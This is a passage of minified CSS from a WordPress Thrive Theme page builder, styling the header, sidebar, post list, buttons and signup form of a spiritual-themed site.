0px !important; }.tve-theme-72 .sidebar-section { min-width: 370px; }:not(#tve) .tve-theme-72 .sidebar-section [data-css="tve-u-1788d567080"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 23px !important; }.tve-theme-72 .content-section [data-css="tve-u-178b6e4f13f"] { margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-72 .top-section .section-content { justify-content: center; display: flex; flex-direction: column; --tve-color:var(--tcb-skin-color-22); --tve-applied---tve-color:var$(--tcb-skin-color-22); text-align: center; --tve-font-weight:var(--g-regular-weight, normal); --tve-font-family: inherit; --g-regular-weight:700; min-height: 350px !important; padding: 20px 20px 40px !important; }.tve-theme-72 .top-section .section-background { background-color: rgb(255, 255, 255) !important; --background-color:rgb(255, 255, 255) !important; --tve-applied-background-color:rgb(255, 255, 255) !important; background-image: linear-gradient(var(--tcb-color-2), var(--tcb-color-2)), url("https://thetempleofdivinity.com/wp-content/uploads/2021/11/nico-frey-JfknhSgANFQ-unsplash.jpg") !important; --background-image:linear-gradient(var(--tcb-color-2), var(--tcb-color-2)), url("https://thetempleofdivinity.com/wp-content/uploads/2021/11/nico-frey-JfknhSgANFQ-unsplash.jpg") !important; --tve-applied-background-image:linear-gradient(var$(--tcb-color-2), var$(--tcb-color-2)), url("https://thetempleofdivinity.com/wp-content/uploads/2021/11/nico-frey-JfknhSgANFQ-unsplash.jpg") !important; background-size: auto, cover !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, scroll !important; background-repeat: no-repeat, no-repeat !important; --background-size:auto,cover !important; --background-position:50% 50%,50% 50% !important; --background-attachment:scroll, scroll !important; --background-repeat:no-repeat, no-repeat !important; }.tve-theme-72 .top-section [data-css="tve-u-178da98f4e7"] { height: 112px; bottom: 0px; }:not(#tve) .tve-theme-72 .top-section [data-css="tve-u-178da99f7ad"] { color: var(--tcb-skin-color-22) !important; --tcb-applied-color:var$(--tcb-skin-color-22) !important; --tve-applied-color:var$(--tcb-skin-color-22) !important; font-family: Montserrat !important; --g-regular-weight:400; --g-bold-weight:600; }:not(#tve) .tve-theme-72 .top-section .section-content p, :not(#tve) .tve-theme-72 .top-section .section-content li, :not(#tve) .tve-theme-72 .top-section .section-content label, :not(#tve) .tve-theme-72 .top-section .section-content .tcb-plain-text, :not(#tve) .tve-theme-72 .top-section .section-content h1, :not(#tve) .tve-theme-72 .top-section .section-content h2, :not(#tve) .tve-theme-72 .top-section .section-content h3, :not(#tve) .tve-theme-72 .top-section .section-content h4, :not(#tve) .tve-theme-72 .top-section .section-content h5, :not(#tve) .tve-theme-72 .top-section .section-content h6 { font-family: var(--tve-font-family, inherit); }:not(#tve) .tve-theme-72 .top-section [data-css="tve-u-17d10152be3"] { font-size: 46px !important; }.tve-theme-73 #wrapper { --header-background-width:100%; --footer-background-width:100%; --top-background-width:100%; --bottom-background-width:100%; }.tve-theme-73 .main-container { padding: 20px 10px !important; }:not(#layout) .tve-theme-73 .main-container { --sidebar-size:23.89%; --separator-size:50px; }:not(#layout) .tve-theme-73 #wrapper { --layout-content-width:1080px; --layout-background-width:1080px; }.tve-theme-73 .top-section .section-content { justify-content: flex-end; display: flex; flex-direction: column; min-height: 124px !important; }.tve-theme-73 .top-section .section-background { background-color: var(--tcb-skin-color-2) !important; --background-color:var(--tcb-skin-color-2) !important; --tve-applied-background-color:var$(--tcb-skin-color-2) !important; }.tve-theme-73 .content-section #main { padding: 0px; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-73 .content-section #main .post-wrapper { --tve-border-width:1px; border-bottom: none; }.tve-theme-73 .content-section #main [data-css="tve-u-17725a0f9e8"] { --tve-border-radius:0px; border-radius: 0px; overflow: hidden; background-image: url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/Featured-img-1-1024x480-1.jpg?dynamic_featured=1&size=large") !important; background-size: cover !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-image:url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/Featured-img-1-1024x480-1.jpg?dynamic_featured=1&size=large") !important; --background-size:cover !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; --tve-applied-background-image:url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/Featured-img-1-1024x480-1.jpg?dynamic_featured=1&size=large") !important; }.tve-theme-73 .content-section #main .thrv-content-box [data-css="tve-u-17725a1583e"] { min-height: 213px; --tve-applied-min-height:350px !important; }.tve-theme-73 .content-section #main [data-css="tve-u-17725a1c28f"]:hover [data-css="tve-u-17725a0f9e8"] { background-image: linear-gradient(var(--tcb-skin-color-26), var(--tcb-skin-color-26)), url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/Featured-img-1-1024x480-1.jpg?dynamic_featured=1&size=large") !important; background-size: auto, cover !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, scroll !important; background-repeat: no-repeat, no-repeat !important; --background-image:linear-gradient(var(--tcb-skin-color-26), var(--tcb-skin-color-26)), url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/Featured-img-1-1024x480-1.jpg?dynamic_featured=1&size=large") !important; --background-size:auto auto,cover !important; --background-position:50% 50%,50% 50% !important; --background-attachment:scroll,scroll !important; --background-repeat:no-repeat,no-repeat !important; --tve-applied-background-image:linear-gradient(var$(--tcb-skin-color-26), var$(--tcb-skin-color-26)), url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/Featured-img-1-1024x480-1.jpg?dynamic_featured=1&size=large") !important; }:not(#tve) .tve-theme-73 .content-section #main [data-css="tve-u-17725a4222f"] .tcb-button-link { font-family: var(--tve-font-family, inherit); font-size: var(--tve-font-size, 11px) !important; }.tve-theme-73 .content-section #main [data-css="tve-u-17725a4222f"] { --tve-border-radius:79px; --tve-font-weight:var(--g-bold-weight, bold); --tve-font-family: inherit; --g-regular-weight:400; --tve-color:var(--tcb-skin-color-22); --tve-applied---tve-color:var$(--tcb-skin-color-22); --tve-letter-spacing:2px; --tve-font-size:11px; --tve-alignment:left; float: left; z-index: 3; position: relative; margin-left: auto !important; margin-right: auto !important; }:not(#tve) .tve-theme-73 .content-section #main [data-css="tve-u-17725a4222f"] .tcb-button-link span { font-weight: var(--tve-font-weight, var(--g-bold-weight, bold)); color: var(--tve-color, var(--tcb-skin-color-22)); --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-22)); --tcb-applied-color:var$(--tcb-skin-color-22); }.tve-theme-73 .content-section #main [data-css="tve-u-17725a4222f"] .tcb-button-link { border: none rgba(10, 10, 10, 0.85); --tve-applied-border:none; border-radius: 79px; overflow: hidden; letter-spacing: var(--tve-letter-spacing, 2px); background-color: var(--tcb-skin-color-0) !important; --background-color:var(--tcb-skin-color-0) !important; --tve-applied-background-color:var$(--tcb-skin-color-0) !important; padding: 12px !important; background-image: none !important; --background-image:none !important; --tve-applied-background-image:none !important; }.tve-theme-73 .content-section #main .post-wrapper.thrv_wrapper { width: calc((100% - 50px) / 2); padding: 0px; }.tve-theme-73 .content-section #main [data-css="tve-u-17725a4c784"] { --tve-font-size:14px; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-73 .content-section #main [data-css="tve-u-17725a1c28f"] { margin-bottom: 15px !important; margin-top: 0px !important; }:not(#tve) .tve-theme-73 .content-section #main [data-css="tve-u-17725a4222f"]:hover .tcb-button-link { background-color: transparent !important; --background-color:transparent !important; --tve-applied-background-color:transparent !important; background-image: linear-gradient(rgba(255, 255, 255, 0.1), rgba(255, 255, 255, 0.1)), linear-gradient(var(--tcb-skin-color-0), var(--tcb-skin-color-0)) !important; background-size: auto, auto !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, scroll !important; background-repeat: no-repeat, no-repeat !important; --background-image:linear-gradient(rgba(255, 255, 255, 0.1), rgba(255, 255, 255, 0.1)), linear-gradient(var(--tcb-skin-color-0), var(--tcb-skin-color-0)) !important; --background-size:auto,auto !important; --background-position:50% 50%,50% 50% !important; --background-attachment:scroll, scroll !important; --background-repeat:no-repeat, no-repeat !important; --tve-applied-background-image:linear-gradient(rgba(255, 255, 255, 0.1), rgba(255, 255, 255, 0.1)), linear-gradient(var$(--tcb-skin-color-0), var$(--tcb-skin-color-0)) !important; }.tve-theme-73 .content-section .section-content { padding: 20px 10px !important; }.tve-theme-73 .content-section { margin-left: 0px !important; }:not(#tve) .tve-theme-73 .content-section #main [data-css="tve-u-17725a4c784"] p, :not(#tve) .tve-theme-73 .content-section #main [data-css="tve-u-17725a4c784"] a, :not(#tve) .tve-theme-73 .content-section #main [data-css="tve-u-17725a4c784"] ul, :not(#tve) .tve-theme-73 .content-section #main [data-css="tve-u-17725a4c784"] ul > li, :not(#tve) .tve-theme-73 .content-section #main [data-css="tve-u-17725a4c784"] ol, :not(#tve) .tve-theme-73 .content-section #main [data-css="tve-u-17725a4c784"] ol > li, :not(#tve) .tve-theme-73 .content-section #main [data-css="tve-u-17725a4c784"] h1, :not(#tve) .tve-theme-73 .content-section #main [data-css="tve-u-17725a4c784"] h2, :not(#tve) .tve-theme-73 .content-section #main [data-css="tve-u-17725a4c784"] h3, :not(#tve) .tve-theme-73 .content-section #main [data-css="tve-u-17725a4c784"] h4, :not(#tve) .tve-theme-73 .content-section #main [data-css="tve-u-17725a4c784"] h5, :not(#tve) .tve-theme-73 .content-section #main [data-css="tve-u-17725a4c784"] h6, :not(#tve) .tve-theme-73 .content-section #main [data-css="tve-u-17725a4c784"] blockquote > p, :not(#tve) .tve-theme-73 .content-section #main [data-css="tve-u-17725a4c784"] pre { text-align: left; font-size: var(--tve-font-size, 14px); }.tve-theme-73 .content-section #main [data-css="tve-u-17725b8c3bd"]::after { clear: both; }.tve-theme-73 .content-section [data-css="tve-u-17725bc71fd"] { border-top: none; margin-top: 60px !important; }.tve-theme-73 .content-section [data-css="tve-u-17725bcb67e"] .tcb-button-link { border: 1px solid var(--tcb-skin-color-29); --tve-applied-border:1px solid var$(--tcb-skin-color-29); border-radius: 43px; overflow: hidden; padding: 24px 34px 24px 24px !important; }:not(#tve) .tve-theme-73 .content-section [data-css="tve-u-17725bcb67e"] .tcb-button-link { font-family: var(--tve-font-family, inherit); }.tve-theme-73 .content-section [data-css="tve-u-17725bcb67e"] { --tve-font-weight:var(--g-bold-weight, bold); --tve-font-family: inherit; --tve-color:var(--tcb-skin-color-0); --tve-applied---tve-color:var$(--tcb-skin-color-0); --tve-border-radius:43px; --tve-alignment:center; display: block; max-width: 297px; width: 297px; min-width: 100% !important; margin: 0px !important; }:not(#tve) .tve-theme-73 .content-section [data-css="tve-u-17725bcb67e"] .tcb-button-link span { font-weight: var(--tve-font-weight, var(--g-bold-weight, bold)); color: var(--tve-color, var(--tcb-skin-color-0)); --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-0)); --tcb-applied-color:var$(--tcb-skin-color-0); }.tve-theme-73 .content-section [data-css="tve-u-17725bd709f"] { --tcb-local-color-icon:rgb(241, 97, 90); --tcb-local-color-var:rgb(241, 97, 90); --tve-icon-size:18px; }.tve-theme-73 .content-section #main [data-css="tve-u-17725c597ab"] { float: left; z-index: 3; --tve-alignment:left; top: 15px; right: 15px; --tve-border-radius:47px; overflow: hidden; position: absolute !important; padding: 2px 8px !important; background-color: rgb(255, 255, 255) !important; --background-color:rgb(255, 255, 255) !important; --tve-applied-background-color:rgb(255, 255, 255) !important; border-radius: 47px !important; }.tve-theme-73 .content-section #main [data-css="tve-u-17725c598c7"]::after { clear: both; }:not(#tve) .tve-theme-73 .content-section #main [data-css="tve-u-17725c5c9ae"] { font-size: inherit !important; font-family: inherit !important; line-height: 1.1em !important; font-weight: var(--g-bold-weight, bold) !important; --eff-color:rgb(203, 203, 203) !important; --eff-faded:rgba(203, 203, 203, 0.6) !important; --eff-ensure-contrast:rgba(203, 203, 203, 0.6) !important; --eff-ensure-contrast-complement:rgba(203, 203, 203, 0.6) !important; color: var(--tcb-skin-color-29) !important; --tve-applied-color:var$(--tcb-skin-color-29) !important; }:not(#tve) .tve-theme-73 .content-section #main [data-css="tve-u-17725c5fb96"] { letter-spacing: 1px; font-size: 11px !important; }.tve-theme-73 .content-section #main [data-css="tve-u-17725c64d85"] { padding: 0px !important; margin: 0px !important; }.tve-theme-73 .top-section [data-css="tve-u-17725dea516"] .thrive-breadcrumb-separator { font-size: 13px; width: 13px; height: 13px; color: var(--tcb-skin-color-0); --tve-applied-color:var$(--tcb-skin-color-0); }.tve-theme-73 .top-section [data-css="tve-u-17725dea516"] .thrive-breadcrumb-path { font-size: 13px; color: var(--tcb-skin-color-0); --tve-applied-color:var$(--tcb-skin-color-0); }.tve-theme-73 .top-section [data-css="tve-u-17725dea516"] .thrive-breadcrumb-leaf { font-size: 13px; color: var(--tcb-skin-color-0); --tve-applied-color:var$(--tcb-skin-color-0); }:not(#tve) .tve-theme-73 .content-section #main [data-css="tve-u-17725e0d0ce"] { margin-top: 0px !important; margin-bottom: 10px !important; }.tve-theme-73 .content-section #main .tcb-post-title[data-css="tve-u-17725e0d0ce"] a, .tve-theme-73 .content-section #main .tcb-post-title[data-css="tve-u-17725e0d0ce"] { text-align: left; font-size: var(--tve-font-size, 27px); }.tve-theme-73 .content-section #main [data-css="tve-u-17725e0d0ce"] { --tve-font-size:27px; }.tve-theme-73 .top-section [data-css="tve-u-17725dea516"] { padding: 9px 0px 9px 20px !important; }.tve-theme-73 .sidebar-section .section-content { padding: 10px !important; }.tve-theme-73 .sidebar-section [data-css="tve-u-17724e445ea"] { margin-top: 0px !important; margin-bottom: 20px !important; }:not(#tve) .tve-theme-73 .sidebar-section [data-css="tve-u-17725676466"] { letter-spacing: 2px; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 13px !important; text-transform: uppercase !important; color: rgb(170, 170, 170) !important; --tcb-applied-color:rgb(170, 170, 170) !important; --tve-applied-color:rgb(170, 170, 170) !important; }:not(#tve) .tve-theme-73 .sidebar-section [data-css="tve-u-1772567d5ce"] { letter-spacing: 2px; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 13px !important; text-transform: uppercase !important; color: rgb(170, 170, 170) !important; --tcb-applied-color:rgb(170, 170, 170) !important; --tve-applied-color:rgb(170, 170, 170) !important; }.tve-theme-73 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.tve-theme-73 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 0px !important; }.tve-theme-73 .sidebar-section [data-css="tve-u-177256bad4b"].tcb-post-list .post-wrapper { border-bottom: 1px dotted rgba(0, 0, 0, 0.22); padding: 15px 0px !important; }:not(#tve) .tve-theme-73 .sidebar-section [data-css="tve-u-177256bad4b"].tcb-post-list .post-wrapper:hover { border-bottom: 1px dotted rgba(0, 0, 0, 0.5) !important; }:not(#tve) .tve-theme-73 .sidebar-section [data-css="tve-u-177256bad4b"].tcb-post-list [data-css="tve-u-177256bad4d"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 16px !important; font-weight: var(--g-bold-weight, bold) !important; }.tve-theme-73 .sidebar-section [data-css="tve-u-177256bad4b"] { max-width: 300px; float: none; margin-left: auto !important; margin-right: auto !important; margin-bottom: 40px !important; }.tve-theme-73 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-73 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 30px !important; }.tve-theme-73 .sidebar-section .tcb-post-list[data-css="tve-u-177256bad4b"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-73 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item { --tve-line-height:1.5em; margin-left: 0px !important; }.tve-theme-73 .sidebar-section [data-css="tve-u-177256c9b75"] .dynamic-list-icon .thrv_icon { --tcb-local-color-icon:var(--tcb-skin-color-0); --tcb-local-color-var:var$(--tcb-skin-color-0); --tve-icon-size:18px; }:not(#tve) .tve-theme-73 .sidebar-section [data-css="tve-u-177256c9b75"] .dynamic-list-icon .thrv_icon > :first-child { color: var(--tcb-skin-color-0); --tve-applied-color:var$(--tcb-skin-color-0); }:not(#tve) .tve-theme-73 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-text a { color: inherit !important; --tve-applied-color: inherit !important; font-family: inherit !important; font-size: 16px !important; }:not(#tve) .tve-theme-73 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-text a:hover { color: var(--tcb-skin-color-2) !important; --tve-applied-color:var$(--tcb-skin-color-2) !important; text-decoration-line: none !important; --eff:none !important; text-decoration-color: var(--eff-color, currentColor) !important; }:not(#tve) .tve-theme-73 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item p, :not(#tve) .tve-theme-73 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item li, :not(#tve) .tve-theme-73 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item blockquote, :not(#tve) .tve-theme-73 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item address, :not(#tve) .tve-theme-73 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item .tcb-plain-text, :not(#tve) .tve-theme-73 .sidebar-section [data-css="tve-u-177256c9b75"] .thrive-dynamic-styled-list-item label { line-height: var(--tve-line-height, 1.5em); }.tve-theme-73 .sidebar-section [data-css="tve-u-177257250f5"] { --tcb-local-color-d65f6:rgb(71, 222, 157); --tcb-local-color-2c42e:rgba(71, 222, 157, 0.25); --tcb-local-color-651eb:rgba(71, 222, 157, 0.5); padding: 22px !important; margin-bottom: 20px !important; }.tve-theme-73 .sidebar-section [data-css="tve-u-177257250f6"] { border-radius: 6px; overflow: hidden; --tve-border-radius:6px; background-image: none !important; background-color: rgb(255, 255, 255) !important; border: 1px solid var(--tcb-skin-color-28) !important; --tve-applied-border:1px solid var$(--tcb-skin-color-28) !important; }.tve-theme-73 .sidebar-section [data-css="tve-u-177257250f7"] { --g-regular-weight:400; --g-bold-weight:600; text-align: center; }.tve-theme-73 .sidebar-section [data-css="tve-u-177257250f8"] { background-image: none !important; padding: 0px !important; margin-top: 0px !important; margin-bottom: 15px !important; }.tve-theme-73 .sidebar-section [data-css="tve-u-177257250fb"] { float: none; background-image: none !important; margin: 0px auto 15px !important; }.tve-theme-73 .sidebar-section [data-css="tve-u-177257250fd"] { padding: 0px !important; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-73 .sidebar-section [data-css="tve-u-17725725100"] { width: 32px; position: absolute; right: 0px; bottom: 36px; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-73 .sidebar-section [data-css="tve-u-17725725101"] { margin-top: 0px; margin-left: 0px; }.tve-theme-73 .sidebar-section [data-css="tve-u-17725725102"] { width: 32px; position: absolute; bottom: 36px; left: 0px; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-73 .sidebar-section [data-css="tve-u-17725725103"] { margin-top: 0px; margin-left: 0px; }:not(#tve) .tve-theme-73 .sidebar-section [data-css="tve-u-177257408fc"] { padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 14px !important; }.tve-theme-73 .sidebar-section [data-css="tve-u-177257250fd"] > .tve-cb { justify-content: center; display: flex; flex-direction: column; }.tve-theme-73 .sidebar-section [data-css="tve-u-177258ac928"] { margin-top: 40px !important; }:not(#tve) .tve-theme-73 .sidebar-section [data-css="tve-u-1788d4906ec"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 25px !important; font-weight: var(--g-regular-weight, normal) !important; }.tve-theme-73 .sidebar-section [data-css="tve-u-1788d4945d6"] { color: var(--tcb-skin-color-30) !important; }.tve-theme-73 .sidebar-section [data-css="tve-u-1788d4979d6"] .tcb-button-link { border-radius: 100px; overflow: hidden; letter-spacing: var(--tve-letter-spacing, 2px); background-color: transparent !important; background-image: linear-gradient(45deg, var(--tcb-local-color-4ff41) 38%, var(--tcb-local-color-ff2da) 100%) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; padding: 12px 14px !important; }.tve-theme-73 .sidebar-section [data-css="tve-u-1788d4979d6"] { --tve-letter-spacing:2px; --tcb-local-color-6b889:rgb(19, 114, 211); --tcb-local-color-15aab:rgb(62, 183, 252); --tcb-local-color-4ff41:var(--tcb-skin-color-0); --tcb-local-color-ff2da:rgb(254, 160, 171); --tve-alignment:center; float: none; --tve-font-size:12px; --tve-font-weight:var(--g-bold-weight, bold); --tve-text-transform:capitalize; margin-left: auto !important; margin-right: auto !important; }:not(#tve) .tve-theme-73 .sidebar-section [data-css="tve-u-1788d4979d6"]:hover .tcb-button-link { background-image: linear-gradient(145deg, var(--tcb-local-color-4ff41) 0%, var(--tcb-local-color-ff2da) 100%) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }:not(#tve) .tve-theme-73 .sidebar-section [data-css="tve-u-1788d4979d6"] .tcb-button-link { font-size: var(--tve-font-size, 12px) !important; }:not(#tve) .tve-theme-73 .sidebar-section [data-css="tve-u-1788d4979d6"] .tcb-button-link span { font-weight: var(--tve-font-weight, var(--g-bold-weight, bold)); text-transform: var(--tve-text-transform, capitalize); }.tve-theme-73 .content-section #main .post-wrapper.thrv_wrapper:nth-child(n+3) { margin-top: 50px !important; }.tve-theme-73 .content-section #main .post-wrapper.thrv_wrapper:not(:nth-child(n+3)) { margin-top: 0px !important; }.tve-theme-73 .bottom-section .section-background { background-image: linear-gradient(rgba(0, 0, 0, 0.28), rgba(0, 0, 0, 0.28)), url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/Ommi_full-03.jpg") !important; background-size: auto, cover !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, fixed !important; background-repeat: no-repeat, no-repeat !important; --background-image:linear-gradient(rgba(0, 0, 0, 0.28), rgba(0, 0, 0, 0.28)), url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/Ommi_full-03.jpg") !important; --background-size:auto,cover !important; --background-position:50% 50%,50% 50% !important; --background-attachment:scroll, fixed !important; --background-repeat:no-repeat, no-repeat !important; --tve-applied-background-image:linear-gradient(rgba(0, 0, 0, 0.28), rgba(0, 0, 0, 0.28)), url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/Ommi_full-03.jpg") !important; }.tve-theme-73 .bottom-section .section-content { --tve-color:rgb(255, 255, 255); --tve-applied---tve-color:rgb(255, 255, 255); justify-content: center; display: flex; flex-direction: column; text-align: left; min-height: 254px !important; padding-left: 20px !important; padding-right: 20px !important; }:not(#tve) .tve-theme-73 .bottom-section .section-content p, :not(#tve) .tve-theme-73 .bottom-section .section-content li, :not(#tve) .tve-theme-73 .bottom-section .section-content label, :not(#tve) .tve-theme-73 .bottom-section .section-content .tcb-plain-text { color: var(--tve-color, rgb(255, 255, 255)); --tve-applied-color:var$(--tve-color, rgb(255, 255, 255)); --tcb-applied-color:rgb(255, 255, 255); }:not(#tve) .tve-theme-73 .bottom-section [data-css="tve-u-17725cc8827"] { color: var(--tcb-skin-color-22) !important; --tcb-applied-color:var$(--tcb-skin-color-22) !important; --tve-applied-color:var$(--tcb-skin-color-22) !important; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-73 .bottom-section [data-css="tve-u-17844b35ced"] { margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-73 .bottom-section [data-css="tve-u-17844b35cee"] > .tcb-flex-col > .tcb-col { justify-content: center; }.tve-theme-73 .bottom-section [data-css="tve-u-17844b35cef"] { max-width: 77.5%; }.tve-theme-73 .bottom-section [data-css="tve-u-17844b35cf1"] { max-width: 22.5%; }.tve-theme-73 .bottom-section [data-css="tve-u-17844b35cee"] > .tcb-flex-col { padding-left: 15px; }.tve-theme-73 .bottom-section [data-css="tve-u-17844b35cee"] { margin-left: -15px; }.tve-theme-73 .bottom-section [data-css="tve-u-17844b35cf2"]::after { clear: both; }:not(#tve) .tve-theme-73 .bottom-section [data-css="tve-u-17844b35cf3"] .tcb-button-link span { font-weight: var(--tve-font-weight, var(--g-bold-weight, bold)); color: var(--tve-color, rgb(255, 255, 255)); --tcb-applied-color:rgb(255, 255, 255); }.tve-theme-73 .bottom-section [data-css="tve-u-17844b35cf3"] { --tve-font-weight:var(--g-bold-weight, bold); --tve-letter-spacing:2px; --tcb-local-color-2818e:rgb(19, 114, 211); --tve-color:rgb(255, 255, 255); --tcb-local-color-34f05:rgb(47, 138, 229); }.tve-theme-73 .bottom-section [data-css="tve-u-17844b35cf3"] .tcb-button-link { letter-spacing: var(--tve-letter-spacing, 2px); padding: 18px !important; background-color: var(--tcb-local-color-34f05) !important; background-image: none !important; }:not(#tve) .tve-theme-73 .bottom-section [data-css="tve-u-17844b35cf3"]:hover .tcb-button-link { background-image: linear-gradient(rgba(255, 255, 255, 0.08), rgba(255, 255, 255, 0.08)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; background-color: var(--tcb-local-color-34f05) !important; }.tve-theme-73 .bottom-section [data-css="tve-u-17844b35cf4"] { --tcb-local-color-icon:rgb(255, 255, 255); --tcb-local-color-var:rgb(255, 255, 255); --tve-icon-size:16px; font-size: 16px; width: 16px; height: 16px; }.tve-theme-73 .bottom-section [data-css="tve-u-17844b35d94"] { --tcb-local-color-bcd13:var(--tcb-local-color-22102); float: none; --form-color:--tcb-skin-color-0; --tcb-local-color-22102:var(--tcb-skin-color-0); margin: 0px auto !important; max-width: 406px !important; background-color: transparent !important; --tve-applied-background-color:transparent !important; --tve-applied-max-width:406px !important; }.tve-theme-73 .bottom-section #lg-kmeokyvn .tve-form-button.tve-color-set { --tcb-local-color-3e1f8:rgb(26, 109, 188); --tcb-local-color-34f05:var(--tcb-local-color-22102); }.tve-theme-73 .bottom-section #lg-kmeokyvn .tve-form-button { --tve-font-size:14px; float: left; z-index: 3; position: relative; display: block; width: 66px; --tve-border-radius:100px; margin: 0px !important; --tcb-local-color-17ee7:rgb(47, 138, 229) !important; }.tve-theme-73 .bottom-section #lg-kmeokyvn .tve-form-button .tcb-button-link { border-radius: 100px; overflow: hidden; padding: 19px 24px 18px 0px !important; background-color: var(--tcb-local-color-22102) !important; --tve-applied-background-color:var$(--tcb-local-color-22102) !important; }.tve-theme-73 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) input, .tve-theme-73 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) textarea { padding: 18px 8px !important; }:not(#tve) .tve-theme-73 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) input, :not(#tve) .tve-theme-73 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) textarea, :not(#tve) .tve-theme-73 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) ::placeholder { font-weight: var(--tve-font-weight, var(--g-regular-weight, normal)); font-family: var(--tve-font-family, Arial,Helvetica,sans-serif); font-size: var(--tve-font-size, 13px); line-height: var(--tve-line-height, 1.2em); --tcb-applied-color:rgba(0, 0, 0, 0.5); letter-spacing: var(--tve-letter-spacing, 1px); color: var(--tve-color, rgba(0, 0, 0, 0.5)) !important; --tve-applied-color:var$(--tve-color, rgba(0, 0, 0, 0.5)) !important; }.tve-theme-73 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) { --tve-font-weight:var(--g-regular-weight, normal); --tve-font-family:Arial,Helvetica,sans-serif; --tve-font-size:13px; --tve-line-height:1.2em; --tve-color:rgba(0, 0, 0, 0.5); --tve-applied---tve-color:rgba(0, 0, 0, 0.5); --tve-letter-spacing:1px; --tve-border-radius:100px; }:not(#tve) .tve-theme-73 .bottom-section #lg-kmeokyvn .tve-form-button .tcb-button-link { font-size: var(--tve-font-size, 14px) !important; }:not(#tve) .tve-theme-73 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) input, :not(#tve) .tve-theme-73 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item) textarea { border: none; --tve-applied-border:none; border-radius: 100px; overflow: hidden; background-color: rgb(255, 255, 255) !important; --tve-applied-background-color:rgb(255, 255, 255) !important; background-image: none !important; --tve-applied-background-image:none !important; padding-left: 18px !important; padding-right: 18px !important; }:not(#tve) .tve-theme-73 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover input, :not(#tve) .tve-theme-73 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover textarea, :not(#tve) .tve-theme-73 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover ::placeholder { color: var(--tve-color, var(--tcb-local-color-22102)) !important; --tve-applied-color:var$(--tve-color, var$(--tcb-local-color-22102)) !important; --tcb-applied-color:var$(--tcb-local-color-22102) !important; }:not(#tve) .tve-theme-73 .bottom-section #lg-kmeokyvn .tve_lg_regular_input:not(.tcb-excluded-from-group-item):hover { --tve-color:var(--tcb-local-color-22102) !important; 